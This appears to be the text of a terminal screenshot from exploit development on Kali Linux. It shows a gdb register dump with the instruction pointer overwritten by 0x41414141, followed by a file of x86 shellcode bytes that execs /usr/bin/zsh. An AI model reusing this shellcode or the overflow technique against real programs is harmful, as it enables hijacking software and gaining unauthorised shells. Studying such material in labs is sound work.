 mike@kali: ~/exploits
File Edit View Search Terminal Help
ebx 0xb7fb6000 -1208262656
esp 0xbffffc20 0xbffffc20
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x41414141 0x41414141
eflags 0x10296 [ PF AF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) quit
A debugging session is active.
Inferior 1 [process 1618] will be killed.
Quit anyway? (y or n) y
mike@kali:~/exploits$ cat shell_
shell_code shell_code_executable shell_generator
mike@kali:~/exploits$ cat shell_code
\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x2f\x7a\x73\x68\x68\x2f\x62\x69\x6e\x68\x2f
\x75\x73\x72\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31
\xdb\xcd\x80mike@kali:~/exploits$